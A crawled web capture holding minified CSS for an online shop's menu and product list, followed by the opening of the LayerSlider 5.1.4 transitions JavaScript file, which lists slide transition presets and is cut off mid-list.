.adtm_column_wrap{min-height:inherit;width:100% !important;padding:0;margin:0}#adtm_menu .adtm_column_wrap a{color:#777777}#adtm_menu .adtm_column_wrap span.column_wrap_title{padding:0;margin:8px 0 8px 0}#adtm_menu .adtm_column{padding:0 0 5px 0;margin:0 10px 5px 10px}#adtm_menu .adtm_column span.column_wrap_title,#adtm_menu .adtm_column span.column_wrap_title a,#adtm_menu .adtm_column span.column_wrap_title span[data-href]{font-size:20px}#adtm_menu .adtm_column ul.adtm_elements li a,#adtm_menu .adtm_column ul.adtm_elements li span[data-href]{padding:8px 0 8px 10px;margin:10px 0 10px 0}#adtm_menu .adtm_column ul.adtm_elements li,#adtm_menu .adtm_column ul.adtm_elements li a,#adtm_menu .adtm_column ul.adtm_elements li span[data-href]{font-size:16px}}@media (max-width:991px){#adtm_menu .adtm_column ul.adtm_elements li,#adtm_menu .adtm_column ul.adtm_elements li a,#adtm_menu .adtm_column ul.adtm_elements li span[data-href]{font-size:16px;font-weight:normal}#adtm_menu .adtm_column ul.adtm_elements li a,#adtm_menu .adtm_column ul.adtm_elements li span[data-href]{padding:5px 0 5px 10px;margin:15px 0 15px 0}}#columns #newsletter_block_left .form-group{margin-bottom:0}#columns #newsletter_block_left .form-group .form-control{max-width:222px;display:inline-block;margin-right:6px}@media (min-width:768px) and (max-width:1199px){#columns #newsletter_block_left .form-group .form-control{margin-bottom:10px;margin-right:0}}#columns #newsletter_block_left .success_inline,#columns #newsletter_block_left .warning_inline{text-align:left;padding:1px 0 0 0;margin-bottom:-19px}#columns #newsletter_block_left .success_inline{color:#418B19}#columns #newsletter_block_left .warning_inline{color:#f13340}#footer #newsletter_block_left .warning_inline{display:block;color:#f13340;font-size:13px;line-height:26px;clear:both}#footer #newsletter_block_left .newsletter-text{margin-bottom:20px}#favoriteproducts_block_account .favoriteproduct{position:relative;margin-bottom:10px;padding:5px;border:1px solid #e5e5e5;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}#favoriteproducts_block_account .favoriteproduct a.product_img_link{display:block;float:left;margin-right:10px}#favoriteproducts_block_account .favoriteproduct .s_title_block{padding-right:25px}#favoriteproducts_block_account .favoriteproduct .product_desc{line-height:16px}#favoriteproducts_block_account .favoriteproduct .remove{position:absolute;top:5px;right:5px;width:22px;height:22px;line-height:22px;text-align:center}#favoriteproducts_block_account .favoriteproduct .remove .icon{cursor:pointer}#viewed-products_block_left .products li{padding:10px 0;border-bottom:1px dotted #ccc}#viewed-products_block_left .products li.last_item{padding-bottom:0;border:none}#viewed-products_block_left .content_img{float:left}#viewed-products_block_left .text_desc{float:left;margin-left:10px;width:130px}#viewed-products_block_left li .text_desc .s_title_block,#viewed-products_block_left li .text_desc h5{padding:0 0 5px 0;font-size:12px;color:#333;font-weight:bold}#viewed-products_block_left li .text_desc .s_title_block a,#viewed-products_block_left li .text_desc h5 a{color:#333}#viewed-products_block_left li .text_desc p,#viewed-products_block_left li .text_desc p a{padding-bottom:0;line-height:14px;color:#666}.first-item-of-xl-line,.first-in-line,.first-item-of-tablet-line{clear:none}.first-item-of-mobile-line{clear:both}@media (min-width:768px){.first-item-of-xl-line,.first-in-line,.first-item-of-mobile-line{clear:none}.first-item-of-tablet-line{clear:both}}@media (min-width:992px){.first-item-of-xl-line,.first-item-of-tablet-line,.first-item-of-mobile-line{clear:none}.first-in-line{clear:both}}@media (min-width:1200px){.first-in-line,.first-item-of-tablet-line,.first-item-of-mobile-line{clear:none}.first-item-of-xl-line{clear:both}}.product-slide .first-item-of-mobile-line,.product-slide .first-item-of-tablet-line,.product-slide .first-in-line,.product-slide .first-item-of-xl-line{clear:none}.product_list.row{margin:0 0 10px}.product_list .button-container,.product_list .functional-buttons{display:block}.product_list .left-block{position:relative}.product_list .h5{font-weight:normal;font-size:13px;color:#444;margin-top:0}@media (min-width:768px){.product_list .h5{font-size:14px}}.product_list .product-container:hover .h5{color:#e11b22}.product_list .product-container:hover .add_wishlist_button{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}.product_list .promo-bloc{position:absolute;top:-1px;left:0;z-index:5}.product_list .left-block .new-label,.product_list .left-block .sold-label{position:absolute;top:0;left:0}.product_list .left-block .sale-label{position:absolute;top:30px;left:0}@media (min-width:768px){.product_list .label{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;height:24px;line-height:20px;position:relative;text-transform:uppercase;display:inline-block;z-index:5}.product_list .label.label-reduction{padding-right:2px;z-index:6}.product_list .label.label-reduction:after{border-style:solid;border-width:12px;content:"";position:absolute;top:0;right:-24px;border-color:transparent transparent transparent #e11b22}.product_list .label.discount{padding-left:20px;left:-5px}.product_list .label.discount:after{border-color:transparent transparent transparent #363a41}}@media (max-width:767px){.product_list .label{font-size:65%;display:inline-block;line-height:16px;height:18px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.product_list .info-sup-bloc{display:none}}@media (min-width:768px){.product_list .price{font-size:20px;font-weight:bold}.product_list .content_price,.product_list .button-container{padding-bottom:10px;overflow:hidden}.product_list .button-container,.product_list .functional-buttons{display:block;overflow:hidden;clear:both}}.product_list .product-image-container{overflow:hidden;position:relative}.product_list .center-block .product-flags{clear:both;float:left;margin:0}.product_list .right-block{position:relative}.product_list .add_wishlist_button{font-size:16px;line-height:16px;padding:10px;border:none;position:absolute;right:10px;top:-7px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}.product_list .add_wishlist_button.added{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;color:#e11b22}.product_list .add_wishlist_button.added i.icon-heart-empty:before{content:"\f004"}.product_list .label-reduction{background:#e11b22}.product_list.grid > li{padding:5px;margin-bottom:5px}.product_list.grid > li .product-container{background-color:#fff}.product_list.grid > li .product-container > a,.product_list.grid > li .product-container .right-block{text-align:left}.product_list.grid .product-desc{display:block;height:50px;overflow:hidden}.product_list.grid .h5{height:2.65em;line-height:1.15;overflow:hidden;padding-top:5px;margin-bottom:5px}.product_list.grid .product-flags{display:none;visibility:hidden}.product_list.grid .functional-buttons .half-bloc{font-weight:bold}@media (min-width:768px){.product_list.grid .functional-buttons .half-bloc{visibility:visible}.product_list.grid .functional-buttons{padding-top:8px}.product_list.grid .center-block,.product_list.grid .content_price{padding-left:10px;padding-right:10px}.product_list.grid .button-container{text-align:center}.product_list.grid .half-bloc{float:left;line-height:1}.product_list.grid .half-bloc .old-price{margin-left:2px;font-size:85%}.product_list.grid .info-sup-bloc{float:left;width:100%;clear:both}.product_list.grid .functional-buttons .half-bloc{line-height:0.9em;font-size:0.9em;font-weight:normal}}@media (min-width:992px){.product_list.grid .functional-buttons .half-bloc{visibility:hidden}.product_list.grid li:hover{background-color:#eeeeee}.product_list.grid li:hover .functional-buttons .half-bloc{visibility:visible}.product_list.grid .height-price-bloc{height:110px}}.product_list.list > li{width:100%;text-align:left;padding-left:5px;padding-right:5px}.product_list.list .product-container{margin-bottom:15px;padding:0;float:left;width:100%}.product_list.list .product-image-container{border:1px solid #e5e5e5}.product_list.list a.article-block{float:left;width:75%}.product_list.list .left-block{float:left;width:35%;padding-right:8px}.product_list.list .center-block{float:left;width:65%;padding-right:8px}.product_list.list .right-block{float:right;text-align:center;width:25%}.product_list.list .old-price{display:block}.product_list.list .button-container .dropdown-menu{left:auto;right:0}@media (min-width:768px) and (max-width:991px){.product_list.list a.article-block{width:100%}.product_list.list .center-block,.product_list.list .right-block{width:65%}}@media (min-width:768px){.product_list.list .product-desc{display:block;visibility:visible}.product_list.list .left-block{width:35%;padding-right:15px}.product_list.list .right-block{text-align:left}}@media (min-width:992px){.product_list.list .h5{font-size:16px}.product_list.list .center-block{width:65%;padding-right:15px}.product_list.list .right-block{width:25%;text-align:center}.product_list.list .right-block .product-flags{display:block;visibility:visible}}

--- FILE ---
content_type: text/javascript
request_url: https://www.mauvais-genres.com/modules/layerslider/views/js/base/layerslider.transitions.js
body_size: 5378
content:
/*! LayerSlider 5.1.4
* layerslider.webshopworks.com
* Copyright 2015 WebshopWorks */

var layerSliderTransitions = {

	/* 2D Transitions */

	t2d : [

/*
		{
			name : 'Custom 2D transition',	// Name of the transition
			rows : [2,4],					// Number or [minimum,maximum] numbers of rows
			cols : [4,7],					// Number or [minimum,maximum] numbers of columns
			tile : {
				delay : 50,					// Delay of tiles relative to each other in msec
				sequence : 'forward'		// Sequence of the tile transition, can be: 'forward', 'reverse', 'col-forward', 'col-reverse' or 'random'
			},
			transition : {
				type : 'slide',				// Type of the transition, can be: 'slide', 'fade' or 'mixed'
				easing : 'easeInOutQuart',	// Easing of the tile transition
				duration : 1500,			// Duration of the tile transition in msec
				direction : 'left',			// Direction of the tile transition, can be: 'left', 'right', 'top', 'bottom', 'topleft', 'topright', 'bottomleft', 'bottomright' or 'random' (from the 4 main directions)
				scale : .5,					// Scale (integer, must be >= 0)
				rotate : -90,				// Rotate around the Z axis by the given degrees (2D rotation)
				rotateX : 90,				// Rotate around the X axis by the given degrees (3D rotation)
				rotateY : 90				// Rotate around the Y axis by the given degrees (3D rotation)
			}
		},
*/

	/* Sliding transitions: full-tile */

		{
			name : 'Sliding from right',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Sliding from left',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'right'
			}
		},

		{
			name : 'Sliding from bottom',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'top'
			}
		},

		{
			name : 'Sliding from top',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'bottom'
			}
		},

	/* Fading transitions */

		{
			name : 'Crossfading',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuad',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles forward',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles reverse',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles col-forward',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'col-forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles col-reverse',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'col-reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Fading tiles (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 30,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'left'
			}
		},

		{
			name : 'Smooth fading from right',
			rows : 1,
			cols : 35,
			tile : {
				delay : 25,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'linear',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Smooth fading from left',
			rows : 1,
			cols : 35,
			tile : {
				delay : 25,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Smooth fading from bottom',
			rows : 35,
			cols : 1,
			tile : {
				delay : 25,
				sequence : 'col-reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Smooth fading from top',
			rows : 35,
			cols : 1,
			tile : {
				delay : 25,
				sequence : 'col-forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

	/* Sliding transitions: smooth */

		{
			name : 'Smooth sliding from right',
			rows : 1,
			cols : 25,
			tile : {
				delay : 30,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 350,
				direction : 'left'
			}
		},

		{
			name : 'Smooth sliding from left',
			rows : 1,
			cols : 25,
			tile : {
				delay : 30,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 350,
				direction : 'right'
			}
		},

		{
			name : 'Smooth sliging from bottom',
			rows : 25,
			cols : 1,
			tile : {
				delay : 30,
				sequence : 'col-reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 350,
				direction : 'top'
			}
		},

		{
			name : 'Smooth sliding from top',
			rows : 25,
			cols : 1,
			tile : {
				delay : 30,
				sequence : 'col-forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 350,
				direction : 'bottom'
			}
		},

	/* Sliding transitions: tiles */

		{
			name : 'Sliding tiles to right (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'right'
			}
		},

		{
			name : 'Sliding tiles to left (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'left'
			}
		},

		{
			name : 'Sliding tiles to bottom (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding tiles to top (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'top'
			}
		},

		{
			name : 'Sliding random tiles to random directions',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'random'
			}
		},

	/* Sliding transitions: rows */

		{
			name : 'Sliding rows to right (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding rows to right (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding rows to right (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding rows to left (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Sliding rows to left (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Sliding rows to left (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Sliding rows from top to bottom (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding rows from top to bottom (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding rows from bottom to top (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Sliding rows from bottom to top (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

	/* Sliding transitions: columns */

		{
			name : 'Sliding columns to bottom (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding columns to bottom (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding columns to bottom (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Sliding columns to top (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Sliding columns to top (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Sliding columns to top (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Sliding columns from left to right (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding columns from left to right (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Sliding columns from right to left (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Sliding columns from right to left (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

	/* Fading and sliding transitions: tiles */

		{
			name : 'Fading and sliding tiles to right (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding tiles to left (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding tiles to bottom (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding tiles to top (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding random tiles to random directions',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'random'
			}
		},

		{
			name : 'Fading and sliding tiles from top-left (forward)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'topleft'
			}
		},

		{
			name : 'Fading and sliding tiles from bottom-right (reverse)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'bottomright'
			}
		},

		{
			name : 'Fading and sliding tiles from top-right (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'topright'
			}
		},

		{
			name : 'Fading and sliding tiles from bottom-left (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'bottomleft'
			}
		},

	/* Fading and sliding transitions: rows */

		{
			name : 'Fading and sliding rows to right (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding rows to right (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding rows to right (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding rows to left (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding rows to left (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding rows to left (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding rows from top to bottom (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding rows from top to bottom (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding rows from bottom to top (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding rows from bottom to top (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

	/* Fading and sliding transitions: columns */

		{
			name : 'Fading and sliding columns to bottom (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding columns to bottom (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding columns to bottom (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding columns to top (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding columns to top (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding columns to top (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding columns from left to right (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding columns from left to right (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding columns from right to left (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding columns from right to left (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		// IMPROVEMENT v4.5.0 added new 2D transitions with rotate and / or scale

		{
			name : 'Carousel',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5
			}
		},

		{
			name : 'Carousel rows',
			rows : 4,
			cols : 1,
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5
			}
		},

		{
			name : 'Carousel cols',
			rows : 1,
			cols : 4,
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5
			}
		},

		{
			name : 'Carousel tiles horizontal',
			rows : 3,
			cols : 4,
			tile : {
				delay : 35,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5,
				rotateY : 90
			}
		},

		{
			name : 'Carousel tiles vertical',
			rows : 3,
			cols : 4,
			tile : {
				delay : 35,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'top',
				scale : .5,
				rotateX : -90
			}
		},

		{
			name : 'Carousel-mirror tiles horizontal',
			rows : 3,
			cols : 4,
			tile : {
				delay : 15,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5,
				rotateY : 90
			}
		},

		{
			name : 'Carousel-mirror tiles vertical',
			rows : 3,
			cols : 4,
			tile : {
				delay : 15,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'top',
				scale : .5,
				rotateX : -90
			}
		},
		{
			name : 'Carousel mirror rows',
			rows : 4,
			cols : 1,
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'right',
				scale : .5
			}
		},

		{
			name : 'Carousel mirror cols',
			rows : 1,
			cols : 4,
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5
			}
		},

		{
			name : 'Turning tile from left',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'right',
				rotateY : 90
			}
		},

		{
